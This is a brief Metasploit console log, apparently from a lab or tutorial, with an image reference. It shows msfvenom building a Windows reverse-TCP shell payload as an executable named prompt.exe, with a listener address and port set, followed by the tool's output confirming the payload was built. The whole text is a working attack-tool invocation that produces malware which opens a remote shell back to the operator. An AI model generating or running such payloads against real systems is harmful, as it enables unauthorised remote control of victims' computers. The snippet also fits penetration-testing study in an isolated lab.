 msf6 > msfvenom -p windows/shell/reverse_tcp LHOST=10.0.2.15 LPORT=80 -f exe > prompt.exe
[*] exec: msfvenom -p windows/shell/reverse_tcp LHOST=10.0.2.15 LPORT=80 -f exe > prompt.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
msf6 >